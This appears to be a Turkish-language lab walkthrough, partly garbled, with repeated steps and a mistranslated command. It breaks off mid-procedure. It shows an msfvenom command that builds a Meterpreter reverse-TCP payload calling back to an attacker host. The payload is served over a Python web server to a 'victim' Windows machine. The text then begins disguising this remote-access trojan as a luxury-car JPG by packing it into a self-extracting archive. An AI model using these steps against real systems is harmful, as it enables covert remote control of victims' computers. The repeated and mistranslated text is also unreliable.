

Kali Linux makinesinin IP adresi olan web tarayıcı sekmesine 10.40.1.110 yazın . Enter'a basın .

Sunucu, istekleri Windows 10 IP adresi olan 10.40.1.111'den alır.





HTTP web sunucusu dizinine götürülüyoruz ve en alta doğru kaydırdığınızda msfvenom aracılığıyla oluşturulan payload.exe dosyasını göreceksiniz.



payload.exe'ye tıklayın .



Ekranda bir indirme uyarı bildirimi görünmelidir.



Sakla'yı tıklayın . Payload.exe İndirilenler klasöründe olmalıdır .









payload.exe dosyasını masaüstüne sürükleyip bırakın .

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=10.40.1.110 LPORT=4444 -o ~/payload.exe

Yük kaydedildikten sonra, cd ~ komutunu kullanarak ana dizine cd yazın ve python3 -m http yazın. sunucu 80, payload.exe dizini ile bağlantı noktası 80'de çalışan web dosya sunucusunu başlatır, böylece kurban makine kötü amaçlı yükü elde edebilir.

cd ~

python3 -m http.sunucu 80

Lüks araba görüntüleri ile Windows kurban makinesinde Microsoft Edge'i açın .

Kali Linux makinesinin IP adresi olan web tarayıcı sekmesine 10.40.1.110 yazın . Enter'a basın .

Sunucu, istekleri Windows 10 IP adresi olan 10.40.1.111'den alır.

HTTP web sunucusu dizinine götürülüyoruz ve en alta doğru kaydırdığınızda msfvenom aracılığıyla oluşturulan payload.exe dosyasını göreceksiniz.

payload.exe'ye tıklayın .

Ekranda bir indirme uyarı bildirimi görünmelidir.

Sakla'yı tıklayın . Payload.exe İndirilenler klasöründe olmalıdır .

payload.exe dosyasını masaüstüne sürükleyip bırakın .

Bölüm 5



RAT'ı Görüntünün içine yerleştirin.









Dosya Gezgini'nde Görünüm sekmesine tıklayın → Dosya adı uzantıları kutusunu işaretleyin . Bu, dosyaların sonunda uzantı türünü gösterecektir.









RAT yürütülebilir dosyasını JPG görüntüsünün içine yerleştirmek için payload.exe ve My Luxury car.jpg dosyalarını birlikte vurgulayın ve kutunun içine sağ tıklayın. Ardından Arşive ekle'yi tıklayın .





Genel sekmesinde , Arşiv adı kutusuna RAT dosyasının adını ( LuxuryCar.exe ) yazın . Benzer olmalı ama aynı zamanda diğer dosya adlarından farklı olmalıdır. Bunun bir exe dosyası olduğundan emin olun.

LuxuryCar.exe

Arşiv formatı için ZIP'i kontrol edin → SFX arşivi oluştur kutusunu işaretleyin.









Gelişmiş sekmesini seçin → SFX seçeneklerine tıklayın .



